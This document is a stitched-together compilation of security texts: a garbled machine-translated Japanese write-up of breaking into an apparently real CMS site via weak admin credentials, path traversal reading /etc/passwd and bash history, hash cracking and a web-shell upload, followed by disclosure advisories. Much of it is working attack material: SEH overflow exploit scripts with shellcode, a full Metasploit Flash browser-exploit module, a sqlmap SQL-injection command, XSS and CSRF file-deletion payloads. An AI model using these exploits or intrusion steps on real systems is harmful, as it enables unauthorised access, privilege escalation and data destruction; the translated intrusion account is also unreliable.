

次に、システムにファイルをアップロードするためのアップロードポイントがあることがわかりました。それらはすべて白いボックスにあるので、リアルタイムファイル監視ツールを展開して、変更されたファイルを確認するか、後でアップロードするファイルがアップロードされたかどうかを確認できます。
ここでは、ファイルを監視するために使用されます

 ファイルをアップロードし、パッケージをつかみ、suffix.jspを変更します
ファイルをアップロードし、パッケージをつかみ、suffix.jspを変更します
 は、アップロードが失敗したとプロンプトします
は、アップロードが失敗したとプロンプトします
 ファイルの監視を確認すると、アップロードできます
ファイルの監視を確認すると、アップロードできます

 接尾辞は制御可能ですが、ファイル名は制御できず、面倒です。一般に、ファイル名はタイムスタンプまたは特定のアルゴリズムにちなんで命名されます。さらに数回アップロードすると、定期的ではないようです。
接尾辞は制御可能ですが、ファイル名は制御できず、面倒です。一般に、ファイル名はタイムスタンプまたは特定のアルゴリズムにちなんで命名されます。さらに数回アップロードすると、定期的ではないようです。

 ダウンロードされたWebサイトソースコードのクラスファイルを見てください。要求されたアドレスを見てください
ダウンロードされたWebサイトソースコードのクラスファイルを見てください。要求されたアドレスを見てください
 は、アップロードクラスのアップロードファイルメソッドである必要があります(Javaを学んでいない、それが正しいかどうかわからない、批判しないでください〜)
は、アップロードクラスのアップロードファイルメソッドである必要があります(Javaを学んでいない、それが正しいかどうかわからない、批判しないでください〜)
UploadFileメソッドを見つけて、1つずつ見ました。私はめまいがしましたが、最終的にファイル名を生成する方法を見つけました= - =
 uuid.randomuid()。toString()が何であるかを見てみましょう
uuid.randomuid()。toString()が何であるかを見てみましょう
 3つの部分:現在の日付と時刻+クロックシーケンス +グローバルに一意のIEEEマシン識別番号(ネットワークカードMACアドレス)
3つの部分:現在の日付と時刻+クロックシーケンス +グローバルに一意のIEEEマシン識別番号(ネットワークカードMACアドレス)
突然、私はそれについて考え、最初の2つを取得する方法を見つけることができましたが、最後のネットワークカードのMACアドレスは非常に困難です。ファイルのダウンロードは、ネットワークカードのMACアドレスでダウンロードすることはできず、別の道路がブロックされています。
数時間後、別のアップロードポイントを見つけました
 ファイル監視
ファイル監視
 馬への直接送信
馬への直接送信
 アドレスをエコーしました
アドレスをエコーしました
 Ice Scorpionは正常に接続されています
Ice Scorpionは正常に接続されています
 最後に、システムのアカウントを使用してシステムにログインし、2番目のアップロードポイントを使用して馬をアップロードします。
最後に、システムのアカウントを使用してシステムにログインし、2番目のアップロードポイントを使用して馬をアップロードします。
0x03要約
1。FOFAを介してオープンソースのCMSシステムを検索し、ターゲットサイトをクリックし、弱いパスワード管理者/管理者2を入力してシステムを入力します。読む././etc/passwd and ././etc/passwdと両方の500エラー、/././tc/passwdはコンテンツを読むことができます。次に、/./././root/.bash_historyに変更します。エラーは500。4です。このテストのターゲットWebサイトは履歴レコードを読み取ることができません。次に、FOFAを介して他のいくつかの同様のオープンソースCMSシステムを検索し、同じ弱いパスワード管理者/管理者を入力してシステムに入り、/./././root/. bash_historyコンテンツを正常に読むこともできます。ターゲットサイトをバックアップし、Webサイトのルートディレクトリに保存する圧縮パッケージの名前を含む、ターゲット管理者の操作の記録を表示します。 5.ルートディレクトリのソースコード圧縮パッケージをローカルエリアに直接ダウンロードして、コード監査を実行できます。 6.ターゲットソースコードには、Webサイト構成ファイルとMySQLデータベースのバックアップファイルが含まれていることがわかりました。 7。環境をローカルに構築することにより、ターゲットシステムは通常、ローカルで実行できます。同時に、Filemonitor(https://github.com/thekingofduck/filemonitor)を介したファイルの変更を監視し、phpmyadminを介してデータベースを管理します。システム独自のアカウントシステムと対応するパスワードハッシュ値はデータベーステーブルにあり、MD5を介して正常に復号化され、システムアカウントを介してローカル環境システムバックエンドにログインします。 8。バックグラウンドのファイルアップロードサイトに、ファイルアップロードの脆弱性があります。 Test.jspのアップロードは成功するように求められます。ただし、Filemonitorの監視は、新しいファイルが確立されていることを示しています。アップロードされたファイル名は検索されていませんが、アップロードされていないことが証明されています。 9.ソースコードでアップロードキーワードを検索することにより、アップロード後の成功したファイル名のルールは次のことを知ることができます。 A.JSPは正常にアップロードでき、アップロードされたファイル名が返されます。ファイル名を検索して、保存されたパスを知る。 12。最後に、システム所有のアカウントシステムを使用してターゲットシステムの背景にログインし、2番目の場所を使用して馬をアップロードします。オリジナルリンク: https://mp.weixin.qqc.com/s?__biz=mzg4ntuwmzm1ng==mid=2247493857Idx=1Sn=F7DB570914D9E4B4F517AB05B5E5D380KKKKSM=CFA54CF 2F8D2C5E41B2636BB3E6A996161617324182A2DD93B52A1FA3BEA9DD42D8ED96B37777BCENE=178CUR_ALBUM_ID=15533862517775492098#RD
source: https://www.securityfocus.com/bid/54281/info
VTE is prone to a vulnerability that may allow attackers to cause an affected application to consume excessive amounts of memory and CPU time, resulting in a denial-of-service condition.
echo -en "\e[2147483647L"
echo -en "\e[2147483647M"
echo -en "\e[2147483647P"
Title: SQL Injection in easy2map wordpress plugin v1.24
Author: Larry W. Cashdollar, @_larry0
Date: 2015-06-08
Download Site: https://wordpress.org/plugins/easy2map
Vendor: Steven Ellis
Vendor Notified: 2015-06-08, fixed in v1.25
Vendor Contact: https://profiles.wordpress.org/stevenellis/
Advisory: http://www.vapid.dhs.org/advisory.php?v=131
Description: The easiest tool available for creating custom & great-looking Google Maps. Add multiple pins and customize maps with drag-and-drop simplicity.
Vulnerability:
The following lines in Function.php use sprintf() to format queries being sent to the database, this doesn't provide proper sanitization of user input or
properly parameterize the query to the database.
90 $wpdb->query(sprintf("UPDATE $mapsTable
91 SET PolyLines = '%s'
92 WHERE ID = '%s';", $PolyLines, $mapID));
.
.
.
163 $wpdb->query(sprintf("
164 UPDATE $mapsTable
165 SET TemplateID = '%s',
166 MapName = '%s',
167 Settings = '%s',
168 LastInvoked = CURRENT_TIMESTAMP,
169 CSSValues = '%s',
170 CSSValuesList = '%s',
171 CSSValuesHeading = '%s',
172 MapHTML = '%s',
173 IsActive = 1,
174 ThemeID = '%s'
175 WHERE ID = %s;",
176 $Items['mapTemplateName'],
177 $Items['mapName'],
178 urldecode($Items['mapSettingsXML']),
179 urldecode($Items["mapCSSXML"]),
180 urldecode($Items["listCSSXML"]),
181 urldecode($Items["headingCSSXML"]),
182 urldecode($Items["mapHTML"]),
183 $Items['mapThemeName'],
184 $mapID));
185 } else {
186
187 //this is a map insert
188 if (!$wpdb->query(sprintf("
189 INSERT INTO $mapsTable(
190 TemplateID,
191 MapName,
192 DefaultPinImage,
193 Settings,
194 LastInvoked,
195 PolyLines,
196 CSSValues,
197 CSSValuesList,
198 CSSValuesHeading,
199 MapHTML,
200 IsActive,
201 ThemeID
202 ) VALUES ('%s', '%s', '%s', '%s',
203 CURRENT_TIMESTAMP, '%s', '%s', '%s', '%s', '%s', 0, '%s');",
204 $Items['mapTemplateName'],
205 $Items['mapName'], str_replace('index.php', '', easy2map_get_plugin_url('/index.php')) . "images/map_pins/pins/111.png",
206 urldecode($Items['mapSettingsXML']), '',
207 urldecode($Items["mapCSSXML"]),
208 urldecode($Items["listCSSXML"]),
209 urldecode($Items["headingCSSXML"]),
210 urldecode($Items["mapHTML"]),
211 $Items['mapThemeName'])))
.
.
267 $wpdb->query(sprintf("
268 UPDATE $mapsTable
269 SET MapName = '%s',
270 LastInvoked = CURRENT_TIMESTAMP,
271 IsActive = 1
272 WHERE ID = %s;", $mapName, $mapID));
In MapPinImageSave.php, code isn’t sanitized when creating a directory allowing ../ to create files outside of intended directory:
4 $imagesDirectory = WP_CONTENT_DIR . "/uploads/easy2map/images/map_pins/uploaded/" . $_GET["map_id"] . "/";
.
.
11 if (is_uploaded_file($_FILES["pinicon"]['tmp_name'])) {
12
13 if (!file_exists($imagesDirectory)) {
14 mkdir($imagesDirectory);
15 }
CVEID: 2015-4614 (SQLi) 2015-4616 (../ bug)
OSVDB:
Exploit Code:
• $ sqlmap -u 'http://wp.site:80/wp-admin/admin-ajax.php' --data="mapID=11&mapName='+or+1%3D%3D1%3B&action=e2m_img_save_map_name" --cookie=COOKIE HERE --level=5 --risk=3
-----------------
Background
-----------------
Orchard is a free, open source, community-focused content management
system written in ASP.NET platform using the ASP.NET MVC framework. Its
vision is to create shared components for building ASP.NET applications
and extensions, and specific applications that leverage these components
to meet the needs of end-users, scripters, and developers.
------------------------
Software Version
------------------------
The version of Orchard affected by this issue are 1.7.3, 1.8.2 and
1.9.0. Version below 1.7.3 are not affected
---------------
Description
---------------
A persistent XSS vulnerability was discovered in the Users module that
is distributed with the core distribution of the CMS. The issue
potentially allows elevation of privileges by tricking an administrator
to execute some custom crafted script on his behalf. The issue affects
the Username field, since a user is allowed to register a username
containing potentially dangerous characters.
More information can be found here
http://docs.orchardproject.net/Documentation/Patch-20150630
----------------------
Proof of Concept
----------------------
1. Attacker registers a new user account with username e.x
<script>alert("XSS")</script>
2. The administrator attempts to delete the account using the Users core
module.
3. Once the administrator clicks on the "delete" action, the XSS payload
is executed.
-------------
Mitigation
-------------
See http://docs.orchardproject.net/Documentation/Patch-20150630
-----------
Timeline
-----------
2015-06-10 Vulnerability reported to Orchard CMS development team
2015-06-12 Response and issue verification
2015-06-30 Update and patch release
2015-07-06 Public Disclosure
---------
Credits
---------
Reported by Paris Zoumpouloglou of Project Zero labs
(https://projectzero.gr)
--
Paris Zoumpouloglou
@pzmini0n
https://projectzero.gr
Document Title:
===============
Blueberry Express v5.9.x - SEH Buffer Overflow Vulnerability
References (Source):
====================
http://www.vulnerability-lab.com/get_content.php?id=1535
Video: http://www.vulnerability-lab.com/get_content.php?id=1537
Release Date:
=============
2015-06-29
Vulnerability Laboratory ID (VL-ID):
====================================
1535
Common Vulnerability Scoring System:
====================================
6.4
Product & Service Introduction:
===============================
Create engaging movies by adding text, sound and images to your screen recording. Make sure your audience doesn`t miss a
thing with easy-to-use Zoom-Pan and AutoScroll effects. Create polished tutorials and presentations with the help of powerful
editing functions. Do it the easy way with BB FlashBack screen recorder. Its never been easier for everyone to see your movies.
BB FlashBack screen recorder shares with FlashBack Connect or Youtube to display your movies on all devices.(FlashBack Connect
is currently in Beta, and available only to Pro and Standard edition purchasers).
(Copy of the Vendor Homepage: http://www.bbsoftware.co.uk/bbflashback.aspx )
Abstract Advisory Information:
==============================
The Vulnerability Laboratory Core Research Team discovered a local seh buffer overflow vulnerability in the official Blueberry Express v5.9.0.3678 software.
Vulnerability Disclosure Timeline:
==================================
2015-06-29: Researcher Notification & Coordination (Ateeq Khan)
Discovery Status:
=================
Published
Affected Product(s):
====================
Blueberry Software
Product: Blueberry Express - Software 5.9.0.3678
Exploitation Technique:
=======================
Local
Severity Level:
===============
High
Technical Details & Description:
================================
A local SEH Buffer Overflow vulnerability has been discovered in the official Blueberry Express v5.9.0.3678 software.
The vulnerability allows local or remote attacker to gain higher system or access privileges by exploitation of a
classic seh buffer overflow vulnerability.
The local SEH Buffer Overflow affects multiple products including the BBFlashBack Recorder, Batch Export etc.
Other products using similar modules might also be affected. The vulnerability can be exploited by local attackers with low privilege system user account.
The attacker vector of the issue is server-side and the request method to execute the shellcode is local.
The security risk of the buffer overflow vulnerability is estimated as high with a cvss (common vulnerability scoring system) count of 6.4.
Successful exploitation of this vulnerability results in complete compromise of the affected machine and system process.
Proof of Concept (PoC):
=======================
The buffer overflow vulnerability can be exploited by local attackers with restricted system user account and without user interaction.
For security demonstration or to reproduce the security vulnerability follow the provided information and steps below to continue.
POC Description:
For POC, the researcher installed the software with admin privileges on a windows system (allowed to run for all users), while application
still running in the background, logged off and logged in with a different (low privileged) user. Exploited the vulnerability successfully
hence giving the researcher a system shell with elevated admin privileges. Privilege escalation is possible in this scenario.
Malwares wont be able to exploit this vulnerability remotely as this is a Local exploit.
Manual steps to reproduce the vulnerability ...
1) Run BB Flashback Express Recorder
2) Goto TOOLS > OPTIONS > MISC
3) Click on "Use custom folder" under the Temp Folder module
4) Copy / Paste the POC binary code (record.txt) into the input field of custom folder
5) Click OK
Note: Calculator should popup hence proving the existence of this vulnerability
PoC: Exploitcode
# Exploit Title: Blueberry Express Recorder SEH based buffer overflow (Local) Exploit
# Discovered by: Ateeq Khan - @ohtheITguy (http://www.vulnerability-lab.com/)
# Windows Calc.exe Shellcode - Metasploit
shellcode = ("\xda\xdb\xd9\x74\x24\xf4\x5b\x31\xc9\xb1\x32\xb8\x6e\xb9\xe3"
"\x05\x31\x43\x17\x83\xc3\x04\x03\x2d\xaa\x01\xf0\x4d\x24\x4c"
"\xfb\xad\xb5\x2f\x75\x48\x84\x7d\xe1\x19\xb5\xb1\x61\x4f\x36"
"\x39\x27\x7b\xcd\x4f\xe0\x8c\x66\xe5\xd6\xa3\x77\xcb\xd6\x6f"
"\xbb\x4d\xab\x6d\xe8\xad\x92\xbe\xfd\xac\xd3\xa2\x0e\xfc\x8c"
"\xa9\xbd\x11\xb8\xef\x7d\x13\x6e\x64\x3d\x6b\x0b\xba\xca\xc1"
"\x12\xea\x63\x5d\x5c\x12\x0f\x39\x7d\x23\xdc\x59\x41\x6a\x69"
"\xa9\x31\x6d\xbb\xe3\xba\x5c\x83\xa8\x84\x51\x0e\xb0\xc1\x55"
"\xf1\xc7\x39\xa6\x8c\xdf\xf9\xd5\x4a\x55\x1c\x7d\x18\xcd\xc4"
"\x7c\xcd\x88\x8f\x72\xba\xdf\xc8\x96\x3d\x33\x63\xa2\xb6\xb2"
"\xa4\x23\x8c\x90\x60\x68\x56\xb8\x31\xd4\x39\xc5\x22\xb0\xe6"
"\x63\x28\x52\xf2\x12\x73\x38\x05\x96\x09\x05\x05\xa8\x11\x25"
"\x6e\x99\x9a\xaa\xe9\x26\x49\x8f\x06\x6d\xd0\xb9\x8e\x28\x80"
"\xf8\xd2\xca\x7e\x3e\xeb\x48\x8b\xbe\x08\x50\xfe\xbb\x55\xd6"
"\x12\xb1\xc6\xb3\x14\x66\xe6\x91\x76\xe9\x74\x79\x79")
push="\x90" * 288 # Starting offset
nseh="\xeb\x06\x90\x90" # Short jump
seh="\xf3\x43\x10\x40" # POP/POP/RET - [vcl60.bpl] [NoSafeSEH]
nopsled="\x90" * 30 # NOPsled
print "Creating expoit file"
f=open("recorder.txt","w")
try:
f.write(push+nseh+seh+nopsled+shellcode)
f.close()
print "File created"
except:
print "File cannot be created"
PoC#2: Exploitcode
# Exploit Title: Blueberry Express Batch Export SEH based buffer overflow (Local)
# Discovered by: Ateeq Khan - @ohtheITguy (http://www.vulnerability-lab.com/)
print "Creating expoit file"
f=open("batch.txt","w") #Create the file
# Windows Calc.exe Shellcode - Metasploit
shellcode = ("\xda\xdb\xd9\x74\x24\xf4\x5b\x31\xc9\xb1\x32\xb8\x6e\xb9\xe3"
"\x05\x31\x43\x17\x83\xc3\x04\x03\x2d\xaa\x01\xf0\x4d\x24\x4c"
"\xfb\xad\xb5\x2f\x75\x48\x84\x7d\xe1\x19\xb5\xb1\x61\x4f\x36"
"\x39\x27\x7b\xcd\x4f\xe0\x8c\x66\xe5\xd6\xa3\x77\xcb\xd6\x6f"
"\xbb\x4d\xab\x6d\xe8\xad\x92\xbe\xfd\xac\xd3\xa2\x0e\xfc\x8c"
"\xa9\xbd\x11\xb8\xef\x7d\x13\x6e\x64\x3d\x6b\x0b\xba\xca\xc1"
"\x12\xea\x63\x5d\x5c\x12\x0f\x39\x7d\x23\xdc\x59\x41\x6a\x69"
"\xa9\x31\x6d\xbb\xe3\xba\x5c\x83\xa8\x84\x51\x0e\xb0\xc1\x55"
"\xf1\xc7\x39\xa6\x8c\xdf\xf9\xd5\x4a\x55\x1c\x7d\x18\xcd\xc4"
"\x7c\xcd\x88\x8f\x72\xba\xdf\xc8\x96\x3d\x33\x63\xa2\xb6\xb2"
"\xa4\x23\x8c\x90\x60\x68\x56\xb8\x31\xd4\x39\xc5\x22\xb0\xe6"
"\x63\x28\x52\xf2\x12\x73\x38\x05\x96\x09\x05\x05\xa8\x11\x25"
"\x6e\x99\x9a\xaa\xe9\x26\x49\x8f\x06\x6d\xd0\xb9\x8e\x28\x80"
"\xf8\xd2\xca\x7e\x3e\xeb\x48\x8b\xbe\x08\x50\xfe\xbb\x55\xd6"
"\x12\xb1\xc6\xb3\x14\x66\xe6\x91\x76\xe9\x74\x79\x79")
push="\x90" * 6596 # Starting offset
nseh="\xeb\x06\x90\x90" # Short jump
seh="\xf3\x43\x10\x40" # POP/POP/RET - [vcl60.bpl] [NoSafeSEH]
nopsled="\x90" * 30 # NOPsled
try:
f.write(push+nseh+seh+nopsled+shellcode)
f.close()
print "File created"
except:
print "File cannot be created"
Reference(s):
http://www.bbsoftware.co.uk/
http://www.bbsoftware.co.uk/bbflashback/download.aspx
Security Risk:
==============
The security risk of the local seh buffer overflow software vulnerability is estimated as high. (CVSS 6.4)
Credits & Authors:
==================
Vulnerability Laboratory [Research Team] - Ateeq Khan (Ateeq@evolution-sec.com)
Disclaimer & Information:
=========================
The information provided in this advisory is provided as it is without any warranty. Vulnerability Lab disclaims all warranties, either expressed
or implied, including the warranties of merchantability and capability for a particular purpose. Vulnerability-Lab or its suppliers are not liable
in any case of damage, including direct, indirect, incidental, consequential loss of business profits or special damages, even if Vulnerability-Lab
or its suppliers have been advised of the possibility of such damages. Some states do not allow the exclusion or limitation of liability for
consequential or incidental damages so the foregoing limitation may not apply. We do not approve or encourage anybody to break any vendor licenses,
policies, deface websites, hack into databases or trade with fraud/stolen material.
Domains: www.vulnerability-lab.com - www.vuln-lab.com - www.evolution-sec.com
Contact: admin@vulnerability-lab.com - research@vulnerability-lab.com - admin@evolution-sec.com
Section: magazine.vulnerability-db.com - vulnerability-lab.com/contact.php - evolution-sec.com/contact
Social: twitter.com/#!/vuln_lab - facebook.com/VulnerabilityLab - youtube.com/user/vulnerability0lab
Feeds: vulnerability-lab.com/rss/rss.php - vulnerability-lab.com/rss/rss_upcoming.php - vulnerability-lab.com/rss/rss_news.php
Programs: vulnerability-lab.com/submit.php - vulnerability-lab.com/list-of-bug-bounty-programs.php - vulnerability-lab.com/register/
Any modified copy or reproduction, including partially usages, of this file requires authorization from Vulnerability Laboratory. Permission to
electronically redistribute this alert in its unmodified form is granted. All other rights, including the use of other media, are reserved by
Vulnerability-Lab Research Team or its suppliers. All pictures, texts, advisories, source code, videos and other information on this website
is trademark of vulnerability-lab team & the specific authors or managers. To record, list (feed), modify, use or edit our material contact
(admin@vulnerability-lab.com or research@vulnerability-lab.com) to get a permission.
Copyright © 2015 | Vulnerability Laboratory - [Evolution Security GmbH]™
--
VULNERABILITY LABORATORY - RESEARCH TEAM
SERVICE: www.vulnerability-lab.com
CONTACT: research@vulnerability-lab.com
PGP KEY: http://www.vulnerability-lab.com/keys/admin@vulnerability-lab.com%280x198E9928%29.txt
##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
require 'msf/core'
class MetasploitModule < Msf::Exploit::Remote
Rank = GreatRanking
include Msf::Exploit::Remote::BrowserExploitServer
def initialize(info={})
super(update_info(info,
'Name' => 'Adobe Flash Player Nellymoser Audio Decoding Buffer Overflow',
'Description' => %q{
This module exploits a buffer overflow on Adobe Flash Player when handling nellymoser
encoded audio inside a FLV video, as exploited in the wild on June 2015. This module
has been tested successfully on:
Windows 7 SP1 (32-bit), IE11 and Adobe Flash 18.0.0.160,
Windows 7 SP1 (32-bit), Firefox 38.0.5 and Adobe Flash 18.0.0.160,
Windows 8.1, Firefox 38.0.5 and Adobe Flash 18.0.0.160,
Linux Mint "Rebecca" (32 bits), Firefox 33.0 and Adobe Flash 11.2.202.466, and
Ubuntu 14.04.2 LTS, Firefox 35.01, and Adobe Flash 11.2.202.466.
Note that this exploit is effective against both CVE-2015-3113 and the
earlier CVE-2015-3043, since CVE-2015-3113 is effectively a regression
to the same root cause as CVE-2015-3043.
},
'License' => MSF_LICENSE,
'Author' =>
[
'Unknown', # Exploit in the wild
'juan vazquez' # msf module
],
'References' =>
[
['CVE', '2015-3043'],
['CVE', '2015-3113'],
['URL', 'https://helpx.adobe.com/security/products/flash-player/apsb15-06.html'],
['URL', 'https://helpx.adobe.com/security/products/flash-player/apsb15-14.html'],
['URL', 'http://blog.trendmicro.com/trendlabs-security-intelligence/new-adobe-zero-day-shares-same-root-cause-as-older-flaws/'],
['URL', 'http://malware.dontneedcoffee.com/2015/06/cve-2015-3113-flash-up-to-1800160-and.html'],
['URL', 'http://bobao.360.cn/learning/detail/357.html']
],
'Payload' =>
{
'DisableNops' => true
},
'Platform' => ['win', 'linux'],
'Arch' => [ARCH_X86],
'BrowserRequirements' =>
{
:source => /script|headers/i,
:arch => ARCH_X86,
:os_name => lambda do |os|
os =~ OperatingSystems::Match::LINUX ||
os =~ OperatingSystems::Match::WINDOWS_7 ||
os =~ OperatingSystems::Match::WINDOWS_81
end,
:ua_name => lambda do |ua|
case target.name
when 'Windows'
return true if ua == Msf::HttpClients::IE || ua == Msf::HttpClients::FF
when 'Linux'
return true if ua == Msf::HttpClients::FF
end
false
end,
:flash => lambda do |ver|
case target.name
when 'Windows'
return true if ver =~ /^18\./ && Gem::Version.new(ver) <= Gem::Version.new('18.0.0.161')
return true if ver =~ /^17\./ && Gem::Version.new(ver) != Gem::Version.new('17.0.0.169')
when 'Linux'
return true if ver =~ /^11\./ && Gem::Version.new(ver) <= Gem::Version.new('11.2.202.466') && Gem::Version.new(ver) != Gem::Version.new('11.2.202.457')
end
false
end
},
'Targets' =>
[
[ 'Windows',
{
'Platform' => 'win'
}
],
[ 'Linux',
{
'Platform' => 'linux'
}
]
],
'Privileged' => false,
'DisclosureDate' => 'Jun 23 2015',
'DefaultTarget' => 0))
end
def exploit
@swf = create_swf
@flv = create_flv
super
end
def on_request_exploit(cli, request, target_info)
print_status("Request: #{request.uri}")
if request.uri =~ /\.swf$/
print_status('Sending SWF...')
send_response(cli, @swf, {'Content-Type'=>'application/x-shockwave-flash', 'Cache-Control' => 'no-cache, no-store', 'Pragma' => 'no-cache'})
return
end
if request.uri =~ /\.flv$/
print_status('Sending FLV...')
send_response(cli, @flv, {'Content-Type'=>'video/x-flv', 'Cache-Control' => 'no-cache, no-store', 'Pragma' => 'no-cache'})
return
end
print_status('Sending HTML...')
send_exploit_html(cli, exploit_template(cli, target_info), {'Pragma' => 'no-cache'})
end
def exploit_template(cli, target_info)
swf_random = "#{rand_text_alpha(4 + rand(3))}.swf"
target_payload = get_payload(cli, target_info)
b64_payload = Rex::Text.encode_base64(target_payload)
os_name = target_info[:os_name]
if target.name =~ /Windows/
platform_id = 'win'
elsif target.name =~ /Linux/
platform_id = 'linux'
end
html_template = %Q|<html>
<body>
<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab" width="1" height="1" />
<param name="movie" value="<%=swf_random%>" />
<param name="allowScriptAccess" value="always" />
<param name="FlashVars" value="sh=<%=b64_payload%>&pl=<%=platform_id%>&os=<%=os_name%>" />
<param name="Play" value="true" />
<embed type="application/x-shockwave-flash" width="1" height="1" src="<%=swf_random%>" allowScriptAccess="always" FlashVars="sh=<%=b64_payload%>&pl=<%=platform_id%>&os=<%=os_name%>" Play="true"/>
</object>
</body>
</html>
|
return html_template, binding()
end
def create_swf
path = ::File.join(Msf::Config.data_directory, 'exploits', 'CVE-2015-3113', 'msf.swf')
swf = ::File.open(path, 'rb') { |f| swf = f.read }
swf
end
def create_flv
header = ''
header << 'FLV' # signature
header << [1].pack('C') # version
header << [4].pack('C') # Flags: TypeFlagsAudio
header << [9].pack('N') # DataOffset
data = ''
data << "\x68" # fmt = 6 (Nellymoser), SoundRate: 2, SoundSize: 0, SoundType: 0
data << "\xee" * 0x440 # SoundData
tag1 = ''
tag1 << [8].pack('C') # TagType (audio)
tag1 << "\x00\x04\x41" # DataSize
tag1 << "\x00\x00\x1a" # TimeStamp
tag1 << [0].pack('C') # TimeStampExtended
tag1 << "\x00\x00\x00" # StreamID, always 0
tag1 << data
body = ''
body << [0].pack('N') # PreviousTagSize
body << tag1
body << [0xeeeeeeee].pack('N') # PreviousTagSize
flv = ''
flv << header
flv << body
flv
end
end
source: https://www.securityfocus.com/bid/54677/info
Odudeprofile Component is prone to an SQL-injection vulnerability because it fails to sufficiently sanitize user-supplied data before using it in an SQL query.
A successful exploit may allow an attacker to compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
Odudeprofile 2.7 and 2.8 are vulnerable; prior versions may also be affected.
http://www.example.com/index.php?option=com_odudeprofile&view=search&profession=(SQL)
Details
================
Software: BuddyPress Activity Plus
Version: 1.5
Homepage: http://wordpress.org/plugins/buddypress-activity-plus/
Advisory report: https://security.dxw.com/advisories/csrf-and-arbitrary-file-deletion-in-buddypress-activity-plus-1-5/
CVE: Awaiting assignment
CVSS: 8.5 (High; AV:N/AC:L/Au:N/C:N/I:P/A:C)
Description
================
CSRF and arbitrary file deletion in BuddyPress Activity Plus 1.5
Vulnerability
================
An attacker can delete any file the PHP process can delete.
For this to happen, a logged-in user would have to be tricked into clicking on a link controlled by the attacker. It is easy to make these links very convincing.
Proof of concept
================
Ensure your PHP user can do maximum damage:
sudo chown www-data:www-data /var/vhosts/my-wordpress-site
Visit a page containing this as a logged-in user and click submit:
<form method=\"POST\" action=\"http://localhost/wp-admin/admin-ajax.php\">
<input type=\"text\" name=\"action\" value=\"bpfb_remove_temp_images\">
<input type=\"text\" name=\"data\" value=\"bpfb_photos[]=../../../../wp-config.php\">
<input type=\"submit\">
</form>
If the server is set up so that the php user has more restricted permissions, then an attacker will at least be able to delete files from the uploads directory.
Note that you can also delete as many things as you like at once – $_POST[‘data’] is run through parse_str() which parses it as a query string, so just keep adding “&bpfb_photos[]=path/to/file” to the end until you have all known files.
There is an identical attack available only when BP Group Documents is also installed. Just replace “bpfb_remove_temp_images” with “bpfb_remove_temp_documents” and in data replace “bpfb_photos” with “bpfb_documents”.
Mitigations
================
Upgrade to version 1.6.2 or later
If this is not possible, ensure that the PHP user on the server does not have permission to delete files like wp-config.php.
Disclosure policy
================
dxw believes in responsible disclosure. Your attention is drawn to our disclosure policy: https://security.dxw.com/disclosure/
Please contact us on security@dxw.com to acknowledge this report if you received it via a third party (for example, plugins@wordpress.org) as they generally cannot communicate with us on your behalf.
This vulnerability will be published if we do not receive a response to this report with 14 days.
Timeline
================
2013-08-22: Discovered
